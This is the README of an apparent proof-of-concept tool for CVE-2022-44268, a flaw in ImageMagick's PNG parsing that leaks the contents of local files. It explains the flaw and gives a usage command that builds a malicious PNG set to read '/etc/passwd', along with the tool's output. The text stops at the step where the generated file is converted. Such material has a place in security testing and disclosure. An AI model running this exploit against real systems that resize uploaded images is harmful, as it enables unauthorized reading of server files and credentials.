 README.md
ImageMagick LFI PoC [CVE-2022-44268]
The researchers at MetabaseQ discovered CVE-2022-44268, i.e. ImageMagick 7.1.0-49 is vulnerable to Information
Disclosure. When it parses a PNG image (e.g., for resize), the resulting image could have embedded the content of an
arbitrary remote file (if the ImageMagick binary has permissions to read it).
Usage
• Make sure you have ImageMagick, and required Python packages installed.
(~)>>> python3 generate.py -f "/etc/passwd" -o exploit.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > exploit.png
• Convert the generated PNG file: